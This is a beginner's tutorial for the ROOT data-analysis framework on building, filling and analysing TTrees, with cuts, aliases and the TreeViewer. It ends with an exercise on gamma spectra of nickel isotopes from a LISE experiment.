our ideas with them.C.By accepting all their decisions. D.By setting a good example to them.4. What does the author advise us to do in the last paragraph?A.Encourage kids to ignore the outer beauty.B.Avoid praising the appearance of our children.C.Teach our kids the significance of inner beauty.D.Try to listen to our children as much as possible.4. Enthusiastic travelers may have already heard of “regenerative tourism” along with the idea of sustainability(持续性). Whenever we travel—no matter where or how—we are leaving an impact on the environment and the world surrounding us. While sustainable tourism takes positive steps toward limiting that footprint in order for us to protect environments for future generations, regenerative tourism takes this idea one step further.Regenerative tourism means “the idea that tourists should leave a place in better condition than it was before”. For example, when visiting a garden, each person plan ts a tree to further build the environment instead of leaving no trace(痕迹).In a way, regenerative tourism involves travelers to be active in their acts of sustainability. Another great example of this is any act of clean-up. This is especially popular on major beaches and in parks where there’s always rubbish to pick up and waste to remove. While travelers certainly don’t need to join in a community clean-up while on vacation (unless they want to), the idea of being involved is very much the same.Joining in regenerative tourism has personal and environmental benefits. Jeffrey Skibins, an associate professor in entertainment and park management, says, “Many tourists report feelings of deep personal satisfaction and a stronger connection to nature. Additionally, conservation (保护) behaviors enable tourists to develop life-long learning around these issues and continue these behaviors at home.”Regenerative means “to reew and revive”, which is exactly what many travelers are doing to help environments recover. Depending on where one plans to travel, there might be more ways to help than originally realized. By further encouraging damaged environments to be renewed through travel rather than being negatively impacted, we can slowly help to rebuild the world’s mos t beshifal landscapes.1. What is the aim of regenerative tourism?A.To further improve the environment. B.To limit the footprint of human beings.C.To keep a place in its original condition. D.To dramatically promote global economy.2. What does paragraph 3 mainly talk about?A.Designing a bright future for our life. B.Taking part in a community clean-up.C.Renewing our ideas about environments. D.Getting active in the acts of sustainability.3. What does Jeffrey Skibins think of regenerative tourism?A.It makes travelers closely connected. B.It gives personal satisfaction to travelers.C.It leaves a short-term effect on tourists. D.It helps tourists improve their learningability.4. Which of the following is a suitable title for the text?A.Regenerative tourism invites travelers to do their partB.Travelling patterns make a difference to the environmentC.Conservation behavior enjoys its popularity among householdsD.The idea of sustainability takes root in all enthusiastic travelers5. It can be hard to focus on a book when your eyes feel heavy and your head is nodding. But does reading actually make you worn out? 1 Let’s take a closer look at the science behind why reading can make us tired.Reading is basically guided daydreaming, and daydreaming isn’t that different from sleep. 2 When you’re daydreaming or lost in a book, your body is in a state of relaxation and your mind is free to wander. This can be a very pleasant experience, but it’s not surprising that it can also make you tired. Many people enjoy lying down at the end of the day with a good book. 3 We make sure we’re comfortable, maybe make ourselves a hot drink and settle down to read, cosy and uninterrupted(不受打扰的). Is it any wonder reading can make us nod off?4 It’s not just the act of reading that can be tiring. Sitting still in a darkly lit room can signal to your brain that it’s time to go to sleep, and it increases eye pain, which can be another cause of tiredness. What yo u’re reading can also play a part in how tired it makes you feel. If you’re reading a particularly dull text, it’s natural that your brain will start to shut down in an attempt to protect itself! If you’re trying to process a lot of information, your brain will be working hard and you may start to feel tired. 56. I am a Senior 3 student, and all my classmates are always talking about the future. Nine out of ten ________ are about universities, dream jobs, or what we want to seek after high school.My desk is already covered with stickers(贴纸) from universities I even don’t know whether to________ for. And my diary is filled with more notes about grades for ________ than personal thoughts.However, I recently found that ________ the future is preventing me from living in the present. I selected courses I ________ had no interest in just to improve my grades. I found myself doing schoolwork only with the ________ of getting good grades for university admissions.At one time, I had viewed high school as a path to ________ me from childhood to adulthood. I felt that way until last month when I ________ my school’s two-hour dance party.As I danced with 200 ________ teenagers in the hall, I had a feeling I hadn’t felt for a long time: I was present and we were all present. I wasn’t worried about my. ________ because that wasn’t important at that moment. All that ________ was that I was young.That night ________ everything. I understand now high school is ________ just a path to adulthood. High school is a rightful destination of its own. Ever since I’ve been trying to ________ every second of my life in the present. Every time I find myself ________ about the future, I take a step back, recenter myself and live my life as an adolescent, not an adult-to-be.1.A.experiences B.conversations C.events D.duties2.A.apply B.look C.call D.pay3.A.dances B.programs C.admissions D.games4.A.throwing in B.focusing on C.referring to D.building up5.A.hardly B.regularly C.secretly D.completely6.A.aim B.habit C.courage D.help7.A.support B.inspire C.treat D.transport8.A.postponed B.confirmed C.attended D.refused9.A.desperate B.sweaty C.generous D.confused10.A.interest B.talent C.future D.belief11.A.counted B.differed C.appeared D.existed12.A.enhanced B.announced C.revealed D.changed13.A.less than B.more than C.no less than D.no more than14.A.track B.expand C.balance D.value15.A.particular B.positive C.anxious D.sorry7. The Impressionists’ vision inspired a whole new generation of Post-Impressionist painters like Vincent Van Gogh, ________ works are displayed at Musée d’Orsay. (用适当的词填空)8. Qingming Scroll has survived the test of time ________(remarkable) well, and is currently housed in the Palace Museum in Beijing. (所给词的适当形式填空)9. Our committee works hand in hand with other ________(branch) of government to ensure that development strategies are followed in an environmentally friendly way. (所给词的适当形式填空)10. Butterfly lovers combines Chinese and Western musical elements and this unique combination has made me realize that music is indeed ________ universal language. (用适当的词填空)11. We often connect chicken soup with a happy childhood and when we eat it again, we unlock memories of a time when we ________(love) and looked after. (所给词的适当形式填空)12. Tu Youyou has become the first female scientist of the People’s Republic of China to receive a Nobel Prize. ________(award) for her contribution to the fight against malaria. (所给词的适当形式填空)13. Life beyond smartphones is richer and more beautiful, and I am going to take advantage of________.(用适当的词填空)14. Only in this way can the Internet be a piece of discovery, wonder and ________(inspire) for everyone. (所给词的适当形式填空)15. The crowd looked upwards, and saw, with unspeakable fear, a huge cloud ________ (shoot)from the top of the volcano. (所给词的适当形式填空)16. Sabrina Andron warned her parents of the danger, though at first they just thought she________(joke). (所给词的适当形式填空)17. 假定你是李华,暑假即将来临,你的老师Tony准备布置线上课程,帮助同学利用假期学习。
python知到试题答案

python知到试题答案一、选择题1. 在Python中,用于表示无穷大的是哪个符号?A. infB. InfiniteC. maxD. none答案:A2. 下列哪个函数可以用于计算列表中所有元素的和?A. sum()B. add()C. total()D. aggregate()答案:A3. 在Python中,如何正确地定义一个名为“my_dict”的字典,其中包含键“name”和值“John”?A. my_dict = {"name": "John"}B. my_dict = {name: "John"}C. my_dict = {('name'): "John"}D. my_dict = new_dict(name="John")答案:A4. 下列哪个关键字用于在Python中创建一个循环,该循环会遍历序列的每个元素?A. forB. whileC. loopD. iterate答案:A5. 在Python中,哪个内置函数可以用于检查一个对象是否是一个列表?A. is_list()B. list_check()C. isinstance()D. list_type()答案:C二、判断题1. 在Python中,可以使用“+”运算符来连接两个字符串。
(正确/错误)答案:正确2. 所有的Python函数都必须有返回值。
(正确/错误)答案:错误3. 在Python中,可以使用“==”来比较两个字符串是否相等。
(正确/错误)答案:正确4. Python中的列表是不可变的数据类型。
(正确/错误)答案:错误5. 可以使用Python的内置函数“open”来读取文件内容。
(正确/错误)答案:正确三、填空题1. 在Python中,使用________函数可以创建一个空列表。
答案:list()2. 为了在Python中创建一个字典副本,可以使用________方法。
行为树——精选推荐

⾏为树⾏为树常被⽤来实现游戏中的AI。
每次执⾏AI ,都会从根节点遍历整个树,⽗节点执⾏⼦节点,⼦节点执⾏完后将结果返回⽗节点。
下⾯是基本的四个节点:1 *顺序节点(Sequence):属于组合节点,顺序执⾏⼦节点,只要碰到⼀个⼦节点返回false,则返回false,否则返回true,类似于程序中的逻辑与。
2 *选择节点(Selector):属于组合节点,顺序执⾏⼦节点,只要碰到⼀个⼦节点返回true,则返回true,否则返回false,类似于程序中的逻辑或。
3 *条件节点(Condition):属于叶⼦节点,判断条件是否成⽴。
4 *执⾏节点(Action):属于叶⼦节点,执⾏动作,⼀般返回true。
关于更多关于⾏为树概念上的东西,⼤家很容易找到相关的资料,这⾥不再最赘述,主要是通过⼀个实际的例⼦来看⾏为树在AI上的应⽤。
这是AI⽂字表达的⽅式:如果不是情⼈节,我们的Avatar将去球场打球,如果是情⼈节,他将带上⼀束花去见他的⼥友,但是他可能没带钱,所以他要先回家拿钱,然后去花店买花,再去见他的⼥友,如果⼥友还在约会地点,则将花送给⼥友。
下⾯是⽤⾏为树表达的⽅式:上⾯的图让我们能很容易指导我们的代码编写,我们需要完成所有的叶⼦节点,然后将他们按照图⽰,放到相应的组合节点中去,然后不停的遍历整个⾏为树。
我使⽤AS3完成了下⾯的demo,去实现上图中的⾏为树AI(如⽆法观看请下载最新的FlashPlayer)。
在Flash中,蓝⾊的圆表⽰AI控制的Avatar,你可以通过点击不同选择框来改变当前的条件,Avatar会根据条件做出不同的反应。
⾏为树很适合做AI编辑器,我们定义好⼀些条件和动作,策划⼈员通过简单的拖拽和设置即可实现复杂的游戏AI。
by MR

PETER PHILIP
Abstract. The main results of this article are contained in sections 2 and 3.
In section 2 we show that for non-trivial in nite systems of marginals I there are always continuum many extreme matrices that are doubly stochastic with respect to I (cf. Theorem 3). Corollary 1 contains the corresponding result for the substochastic case. In section 3 we show that the entries of an extreme doubly stochastic matrix are always in the closure of the additive subgroup of R that is generated by the respective marginals (cf. Theorem 4). Theorem 5 deals with the corresponding substochastic case.
j 2I2 i2I1
Graphs, rooted trees, - ows, -bitrees and -paths. A weighted graph will be denoted G = (V; E; w) where V = V (G) is the set of vertices, E = E(G) is the set of edges and w : E ?! R is some weight function. A wood is a graph without circles and is called a tree i it is connected. A tree is called a path i all its vertices are contained in at most two of its edges. A weighted rooted tree is a 4-tuple T = (V; E; q; w) where (V; E; w) is a weighted graph and q is a speci ed vertex called the root of T. The nth level Ln = Ln (q) = Ln (q; T) is the set of all vertices that have distance precisely n to the root. For v 2 Ln let N (v) = NT (v) := fu 2 Ln 1 : fu; vg 2 E g. Finally let En = En (q) = En (q; T) be the set of edges between Ln?1 and Ln . For a rooted tree and v 2 V n fqg, N ? (v) consists of precisely one element which we will call v? . Moreover N + (u) and N + (v) are disjoint for all distinct vertices u; v 2 V . Given a rooted tree T = (V; E; q) and > 0 a map f : E ?! R+ is called an - ow 0 P P i u2N + (q) f fq; ug = and u2N + (v) f fv; ug = f fv? ; vg for all v 2 V n fqg. P An easy induction shows that for an - ow f on (V; E; q), e2En f(e) = holds for P f(e) is in nite and so is the set V . all n. Hence e2E A weighted bitree B = (G; T1; T2) is a weighted tree G = (V; E; w) together with rooted trees T1 = (VT1 ; ET1 ; q1), T2 = (VT2 ; ET2 ; q2) such that G consists of all the vertices and edges of T1 and T2 plus the edge fq1; q2g. Moreover for > 0, B is called an -bitree i there are - ows f1 , f2 on T1 , T2 respectively such that f1 w ET1 , f2 w ET2 and wfq1; q2g. We say that a weighted graph G = (V; E; w) has an -bitree i there is an -bitree (G0; T10 ; T20 ) such that G0 is a subgraph of G. Given a weighted graph G = (V; E; w) and > 0, we say that G has an in nite -path i there is a path W of in nite length in G such that w(e) for all edges e belonging to W. Characterizations. Using a slightly di erent notation Grz lewicz proved in 3, cf. Theorems 1 and 2] graph-theoretic characterizations of the sets E(D(I )) and E(D( I )) which we will state as Theorem 1 and Theorem 2 for the convenience
徐州2024年04版小学四年级上册第十四次英语第4单元测验卷

徐州2024年04版小学四年级上册英语第4单元测验卷考试时间:100分钟(总分:120)A卷考试人:_________题号一二三总分得分一、选择题(共计20题,共40分)1、What do you call the time it takes for the earth to revolve around the sun?A, MonthB, YearC, Day2、_____ your brother play basketball?A, DoB, DoesC, IsD, Are3、What is the main purpose of roots?中文解释:根的主要目的是?A, To absorb sunlightB, To anchor the plantC, To produce flowers4、What do we call a plant that grows well in sandy soil?中文解释:我们称在沙土中生长良好的植物为?A, CactusB, FernC, Bamboo5、What is the name of the famous bear in children's stories?A, Paddington BearB, Winnie the PoohC, Yogi Bear6、What does "水" translate to in English?A, FireB, WaterC, AirD, Earth7、What is the name of the animal that can swim and fly?A, DuckB, PenguinC, Seahorse8、What is the weather like when it snows?A, HotB, ColdC, Warm9、看图片,选择对应的句子,并把其字母标号写在括号中。
Python基于回溯法子集树模板解决野人与传教士问题示例

Python基于回溯法⼦集树模板解决野⼈与传教⼠问题⽰例本⽂实例讲述了Python基于回溯法⼦集树模板解决野⼈与传教⼠问题。
分享给⼤家供⼤家参考,具体如下:问题在河的左岸有N个传教⼠、N个野⼈和⼀条船,传教⼠们想⽤这条船把所有⼈都运过河去,但有以下条件限制:(1)修道⼠和野⼈都会划船,但船每次最多只能运M个⼈;(2)在任何岸边以及船上,野⼈数⽬都不能超过修道⼠,否则修道⼠会被野⼈吃掉。
假定野⼈会服从任何⼀种过河安排,请规划出⼀个确保修道⼠安全过河的计划。
分析百度⼀下,⽹上全是⽤左岸的传教⼠和野⼈⼈数以及船的位置这样⼀个三元组作为状态,进⾏考虑,千篇⼀律。
我换了⼀种考虑,只考虑船的状态。
船的状态:(x, y) x表⽰船上x个传教⼠,y表⽰船上y个野⼈,其中 |x|∈[0, m], |y|∈[0, m], 0<|x|+|y|<=m, x*y>=0, |x|>=|y|船从左到右时,x,y取⾮负数。
船从右到左时,x,y取⾮正数解的编码:[(x0,y0), (x1,y1), ..., (xp,yp)] 其中x0+x1+...+xp=N, y0+y1+...+yp=N解的长度不固定,但⼀定为奇数开始时左岸(N, N), 右岸(0, 0)。
最终时左岸(0, 0), 右岸(N, N)由于船的合法状态是动态的、⼆维的。
因此,使⽤⼀个函数get_states()来专门⽣成其状态空间,使得主程序更加清晰。
代码n = 3 # n个传教⼠、n个野⼈m = 2 # 船能载m⼈x = [] # ⼀个解,就是船的⼀系列状态X = [] # ⼀组解is_found = False # 全局终⽌标志# 计算船的合法状态空间(⼆维)def get_states(k): # 船准备跑第k趟global n, m, xif k%2==0: # 从左到右,只考虑原左岸⼈数s1, s2 = n - sum(s[0] for s in x), n - sum(s[1] for s in x)else: # 从右到左,只考虑原右岸⼈数(将船的历史状态累加可得)s1, s2 = sum(s[0] for s in x), sum(s[1] for s in x)for i in range(s1 + 1):for j in range(s2 + 1):if 0 < i+j <= m and (i*j == 0 or i >= j):yield [(-i,-j), (i,j)][k%2==0] # ⽣成船的合法状态# 冲突检测def conflict(k): # 船开始跑第k趟global n, m, x# 若船上载的⼈与上⼀趟⼀样(会陷⼊死循环)if k > 0 and x[-1][0] == -x[-2][0] and x[-1][1] == -x[-2][1]:return True# 任何时候,船上传教⼠⼈数少于野⼈,或者⽆⼈,或者超载(计算船的合法状态空间时已经考虑到了。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
ROOT for beginnersFourth dayTreesLet us climb on trees…Today we will:• Create a tree• Fill it• Read it• Make analyses• …Create a treetree branches contain the variables (leaves)name of the branchvariable address in the memorytree->Branch ("My",&super ,"branch/F");tree nametree titleTTree *tree=new TTree ("MyTree","My 1st tree");Name and type of the variablestruct Mon_Event{Int_t mult;Float_t Z[50];Float_t Theta[50];Float_t Energie[50];};DeclarationUseMon_Event event;event.mult = 0;event.Z[3] = 2;file >> event.mult;TTree *t = new TTree ("t", "TTree with a structure");t->Branch("M_part ", &event.Mult, "Mult/I");t->Branch("Z_part ", event.Z, "Z[Mult]/F");t->Branch("Th_part ", event.Theta, "Theta[Mult]/F");t->Branch("E_part ", event.Energie, "Energie[Mult]/F");The TTree will be in the general memory (heap)t->Branch("bEvent",&event,"Mult/I:Z[50]/F:Theta[50]/F:Energie[50]/F");#include “Riostream.h”...ifstream file;file.open("tree_struc.data"); ...file >> event.Mult;...for(Int_t i=0;i<event.Mult;i++) {file >> event.Z[i];file >> event.Theta[i];file >> event.Energie[i];}t->Fill();...file.close();****************************************************************************** *Tree :t : TTree avec une structure * *Entries : 100000 : Total = 25750346 bytes File Size = 16900683 * * : : Tree compression factor = 1.52 * ****************************************************************************** *Br 0 :M_part : Mult/I * *Entries : 100000 : Total Size= 401568 bytes File Size = 94299 * *Baskets : 12 : Basket Size= 32000 bytes Compression= 4.07 * *............................................................................* *Br 1 :Z_part : Z[Mult]/F * *Entries : 100000 : Total Size= 8449454 bytes File Size = 1840614 * *Baskets : 276 : Basket Size= 32000 bytes Compression= 4.58 * *............................................................................* *Br 2 :Th_part : Theta[Mult]/F * *Entries : 100000 : Total Size= 8449745 bytes File Size = 7396565 * *Baskets : 276 : Basket Size= 32000 bytes Compression= 1.14 * *............................................................................* *Br 3 :E_part : Energie[Mult]/F * *Entries : 100000 : Total Size= 8449472 bytes File Size = 7520599 * *Baskets : 276 : Basket Size= 32000 bytes Compression= 1.12 *======> EVENT:15Mult = 15Z = 30,34, 1, 1, 17, 1,8, 2, 1, 1, 2,2, 1, 1, 2Theta = 14.8766,10.048, 59.2787, 164.868, 8.45649, 21.6054, 46.5263, 28.4612, 29.1083, 72.3277, 57.2474, 32.4265, 16.6426, 6.97173, 9.6734Energie = 983.813,44.1665, 85.591, 29.5007, 655.211, 59.0234, 155.18, 134.403, 21.3786, 10.8284, 19.2134, 36.4518, 79.2352, 23.5012, 24.5475Using a treeAccessing the tree data•Selecting the events and print variables values:Selectiona->Scan("Mult:Z[30]:Energie[30]","Mult>30","",1000,0)************************************************ Event number * Row * Mult * Z[30] * Energie[3 * ************************************************ * 46 * 32 * 2 * 47.778400 * * 95 * 31 * 2 * 48.006801 * * 399 * 31 * 1 * 28.520700 * * 461 * 31 * 2 * 67.939399 * * 628 * 32 * 2 * 69.046302 * ************************************************ ==> 5 selected entries24The graphical interfacea->StartViewer()Drag and drop leaves here to draw the histograms The tree variables (leaves) Cuts Expression boxes Drawing button Commands history Drawing options25For the single branch tree(tree_struc2.root)Drag and drop leaves here to draw the histograms Drawing optionsTree branch The tree variables (leaves) Expression boxesCutsDrawing button Commands history26Plotting a 1D histogram1. Choose the variable 3. That's it!2. Click here27Plotting a 2D histogram2. Set the drawing option1. Choose the variables 3. Click here4. That's it! (SetLogz !!)28Recording the current display2. Right click here3. Choose this item4. Type the new name5. Name of the record1. Click here30Using cuts3. Drag and drop the expression box in the cut box 1. Double-click on an empty expression box E()2. Type the cut condition and the name of its alias31Using cuts (2)• • • • • • • • •Drag and drop the Th_part variable on the x axis Drag and drop the cut in the "scissors box" Double-click on the "scissors box" to disable the cut selection (red line) Draw the histogram without the cut selection Enable the cut selection Type "same" in the drawing option field Draw the histogram with the cut selection Record the display Perfect the presentation of the figure !32Save it…1.Right-click here3.Type the file name2.Choose this item34Everything is not lost…1. Click here 2. Choose this item3. Choose the file36Recalling a recorded display1. Click here2. Choose the record38It’s guillotine time: the cut machine39Craphical cuts•Open the tool-bar (Canvas menu View->Toolbar)1. Click here5. Type the cut name 2. Draw a closed contour (leftclick for each point, left doubleclick to close it)4. Choose this item3. Right click to activate the contextual menu41Using the cut• When the name of the graphical cut is given to an expression box, this cut can be used to select events...42Mind your fingers: let’s mix our cutsa->Draw("Z_part","M_part>30","")• But also…TCut cut1("M_part > 30") a->Draw("Z_part",cut1,"")• Or…TCut cut2("E_part < 200") a->Draw("Z_part",cut1 && cut2,"")• For the graphical cutsa->Draw("Z_part",cut1 || "residue" ,"")OR for C++AND for C++43The Swiss knife…44Variable combinations• Variables can be combined to define new ones. • Examples: Draw the parallel velocity component Vza->Draw("sqrt(E_part/(931.5*Z_part))*cos(Th_part*3.1416/180.)")Draw the transverse energy as a function of Za->Draw("E_part*pow(sin(Th_part*3.1416/180.),2):Z_part","","box")• The new variables can be defined in the expression boxes of the TreeViewer45Alias, poor Yorick…• Pseudo variables (alias) can be defined Examples: velocity modulus:a->SetAlias("V","sqrt(E_part/(931.5*Z_part))*30")cosine of the θ angle:a->SetAlias("cost","cos(Th_part*3.1416/180.)")Vz velocity componenta->SetAlias("Vz","V*cost")Use:a->Draw("Z_part:Vz","Vz>-10","col")• They can be used in the TreeViewerBEWARE: an alias from the TreeViewer can not be used with the draw command a->Draw()46Summing everything…• Macro-commands can be used with arrays in trees: Examples: Sum of products Z*Vz:a->Draw("Sum$(Z*Vz)")Alias Mimfa->SetAlias("Mimf","Sum$(Z>2)")ZZ>26 11 04 12 0Sum$(Z>2)2Alias Transverse Energy of light particlesa->SetAlias("Et12","Sum$(E*(1-cost*cost)*(Z<=2))")Use:! a->Draw("Mimf:Et12","Sum$(Z>2)>3","col") a->Draw("Mimf:Et12","Mimf>3","col")•These macro-commands can be used in the TreeViewer http://root.cern.ch/root/html/TTree.html#TTree:Draw47• Have a look at other macro-commands atStrings• Character strings can be passed as arguments of Draw, Scan, SetAlias, GetAlias. Examples: We want to define alias names "NewVarX" as follows: "variableX-(maximum of the histogram named HistoX_mono)" for X ranging from 1 to 10Char_t nomAlias[80]; for(Int_t i=1;i<=10;i++) { sprintf(nomAlias,"NewVar%d",i); TString var("variable"); var+=i; TH1 *h=(TH1 *)gROOT->FindObject(Form("Histo%d_mono",i)); Double_t y=h->GetMaximum(); a->SetAlias(nomAlias,Form("%s-%f",var.Data(),y)); } a->GetListOfAliases()->ls();49To use anevent listTo define an event listExercise•You will analyse data from a LISE* experiment whose goal is to show the differences between the γenergy spectra for two nickel isotopes. The data are stored in a TTree in the file r50_69ni.root.•You will proceed step by step:1. Selection of the correct charge state2. Selection of the two Ni isotopes.3. Calibrate time spectra to build a cumulative histogram.4. Building the γ energy spectra for both isotopes.http://caeinfo.in2p3.fr/root/Formation/en/Day4/r50_69ni.root*Thanks to M.Sawicka, F.De Oliveira and J.M.Daugas!•Selection of the charge state–Build the histogram z versus zmqp1.–Build a graphical cut named CUTEC around the accumulation ofdata centred at (0.5,27.8)•Selection of the Ni isotopes:–Build the histogram z versus aoq–Build a graphical cut named CUTNI69 around the area centred at(2.45,27.9)–Build a graphical cut named CUTNI70 around the area centred at(2.5,27.9)#include "TFile.h"#include "TCUTG.h"void SaveCuts(void){TFile *fcoup=new TFile("coupures.root","recreate"); fcoup->cd();gROOT->FindObject("CUTEC")->Write();gROOT->FindObject("CUTNI69")->Write();gROOT->FindObject("CUTNI70")->Write();fcoup->Close();}void LoadCuts(void){TFile *fcoup=new TFile("coupures.root"); TCutG *CUTEC=(TCUTG *)fcoup->Get("CUTEC"); TCutG *CUTNI69=(TCUTG *)fcoup->Get("CUTNI69"); TCutG *CUTNI70=(TCUTG *)fcoup->Get("CUTNI70"); fcoup->Close();}Exercise: Step 3•Calibrating the « long » time spectra.–Build the histogram of tg1lo for values oftg1lo lower than 3000–Locate the abscissa T1M of the spectrum’smaximum–Build the alias named RTG1LO = tg1lo -T1M –Repeat the same procedure for the 5 othervariables tg x lo for x ranging from 2 to 6.Exercise: Step 4•Build the following histograms for the charge state 0–Cumulative histogram of spectra Eg x c for x ranging from 1 to 6–Same histogram for 69Ni alone–Same histogram for 70Ni alone–Superimpose these histograms–Conclusions?•Build the following histograms for the charge state 0–Cumulative histogram of spectra Eg x c vs RTG X LO for x rangingfrom 1 to 6 for the 70Ni.–Make the projections of this histogram on the time axis for the twomost intense energy peaks (Eγ≈ 183 keV et Eγ≈ 447 keV)–Extract from these projections the half-life of these two γpeaks(using a fit function being the sum of a constant and an exponential)–Conclusions?。